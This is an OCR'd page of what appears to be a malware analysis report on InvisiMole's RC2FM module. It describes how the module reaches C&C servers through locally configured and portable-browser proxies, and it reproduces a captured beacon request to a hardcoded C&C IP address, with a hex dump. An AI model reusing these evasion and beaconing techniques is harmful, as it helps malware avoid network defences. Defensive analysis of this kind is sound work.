This module communicates with C&C servers that are either hardcoded in the sample, or updated later by the attackers.
Moreover, the module is able to reach out to the C&C servers even if there is a proxy configured on the infected computer. If a direct connection is unsuccessful, the module attempts to connect to any of its C&C servers using locally-configured proxies or proxies configured for various browsers (Firefox, Pale Moon, and Opera).
RC2FM can go as far as inspecting the recently executed applications list and look specifically for portable browser executables:
FirefoxPortable.exe
OperaPortable.exe
Run waterfox.exe
OperaAC.exe
Palemoon-Portable.exe
Should the victim use one of these portable browsers with a proxy server configured, the malware can find that in the user’s preferences and use that proxy to communicate with its C&C servers.
C&C communication consists of a series of HTTP GET and POST requests, as shown in Figure 5. The encrypted request includes a PC identifier and timestamp, and optionally some other data. It is worth noting that the RC2FM module uses a number of encryption methods (variations of a simple XOR encryption routine), unlike the other InvisiMole parts.
Frame 4: 312 bytes on wire (2496 bits), 312 bytes captured (2496 bits)
Raw packet data
Internet Protocol Version 4, Src: ▇▇▇▇▇▇▇▇▇ Dst: ▇▇▇▇▇▇▇▇
Transmission Control Protocol, Src Port: ▇▇▇▇ Dst Port: 80, Seq: 1, Ack: 1, Len: 272
Hypertext Transfer Protocol
GET /www/%4C%51%6D%41%5F%CD%54%75%55%4D%12%5D%26%B4%45%14%34%3C%72%37%4F%B0%5B%12/004AAGE6 HTTP/1.1\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Win32)\r\n
Host: 46.165.241.129\r\n
Content-Length: 23\r\n
Connection: Keep-Alive\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://46.165.241.129/www/%4C%51%6D%41%5F%CD%54%75%55%4D%12%5D%26%B4%45%14%34%3C%72%37%4F%B0%5B%12/004AAGE6]
[HTTP request 1/1]
[Response in frame: 64]
File Data: 23 bytes
Data (23 bytes)
Data: 046c000008fa120c000000e6ee5fc87100c74e61f51c1e
[Length: 23]
0020
0030
0040
0050
0060
0070
0080
0090
00a0
00b0
00c0
00d0
00e0
00f0
0100
0110
0120
0130
50 10 04 00 00 00 00 00  47 45 54 20 2f 77 77 77   P....... GET /www
2f 25 34 43 25 35 31 25  36 44 25 34 31 25 35 46   /%4C%51% 6D%41%5F
25 43 44 25 35 34 25 37  35 25 35 35 25 34 44 25   %CD%54%7 5%55%4D%
31 32 25 35 44 25 32 36  25 42 34 25 34 35 25 31   12%5D%26 %B4%45%1
34 25 33 34 25 33 43 25  37 32 25 33 37 25 34 46   4%34%3C% 72%37%4F
25 42 30 25 35 42 25 31  32 2f 30 30 34 41 41 36   %B0%5B%1 2/004AA6
45 36 20 48 54 54 50 2f  31 2e 31 0d 0a 55 73 65   E6 HTTP/ 1.1..Use
72 2d 41 67 65 6e 74 3a  20 4d 6f 7a 69 6c 6c 61   r-Agent:  Mozilla
2f 34 2e 30 20 28 63 6f  6d 70 61 74 69 62 6c 65   /4.0 (co mpatible
3b 20 4d 53 49 45 20 36  2e 30 3b 20 57 69 6e 33   ; MSIE 6 .0; Win3
32 29 0d 0a 48 6f 73 74  3a 20 34 36 2e 31 36 35   2)..Host : 46.165
2e 32 34 31 2e 31 32 39  0d 0a 43 6f 6e 74 65 6e   .241.129 ..Conten
74 2d 4c 65 6e 67 74 68  3a 20 32 33 0d 0a 43 6f   t-Length : 23..Co
6e 6e 65 63 74 69 6f 6e  3a 20 4b 65 65 70 2d 41   nnection : Keep-A
6c 69 76 65 0d 0a 43 61  63 68 65 2d 43 6f 6e 74   live..Ca che-Cont
72 6f 6c 3a 20 6e 6f 2d  63 61 63 68 65 0d 0a 0d   rol: no- cache...
0a 04 6e 00 00 08 fa 12  0c 00 00 00 e6 ee 5f c8   ..n..... ......_.
71 00 c7 4e 61 f5 1c 1e                            q..Na...
Encoded PC name
Timestamp (tick count value)
Encrypted data
6/16